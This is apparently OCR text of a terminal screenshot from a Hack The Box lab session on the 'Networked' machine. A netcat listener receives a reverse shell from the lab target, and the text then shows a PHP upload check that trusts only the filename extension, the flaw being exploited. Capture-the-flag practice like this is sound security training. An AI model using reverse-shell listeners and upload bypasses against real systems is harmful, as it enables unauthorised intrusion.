 Activities Applications Places Terminal Nov 14 21:06 1
root@htb: ~/htb/boxes/networked
inet6 dead:beef:2::1001 prefixlen 64 scopeid 0x0<global>
inet6 fe80::d006:3ab1:8265:be8a prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 117388 bytes 47053188 (44.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 123252 bytes 17038815 (16.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@htb:~/htb/boxes/networked# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:42262.
bash: no job control in this shell
bash-4.2$ ls
//$name = $_SERVER['REMOTE_ADDR'].'-'. $myFile["name"];
list ($foo,$ext) = getnameUpload($myFile["name"]);
$validext = array('.jpg', '.png', '.gif', '.jpeg');
$valid = false;
foreach ($validext as $vext) {
if (substr_compare($myFile["name"], $vext, -strlen($vext)) === 0) {
$valid = true;
}
}
if (!($valid)) {
echo "<p>Invalid image file</p>";
displayform();
exit;
}
25,30 54%
[HTB-0] 0:openvpn- 1:nc* "htb" 21:06 14-Nov-19